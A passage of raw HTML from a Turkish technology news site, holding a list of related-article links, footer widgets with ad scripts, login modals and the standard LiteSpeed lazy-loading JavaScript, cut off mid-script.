<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="cde89d822d" /><input type="hidden" name="_wp_http_referer" value="/twitteri-en-cok-kullanan-ulkeler/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="3c400f6ace" /><input type="hidden" name="_wp_http_referer" value="/twitteri-en-cok-kullanan-ulkeler/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="f877db3d53d1c8a0b24bad06-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="f877db3d53d1c8a0b24bad06-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 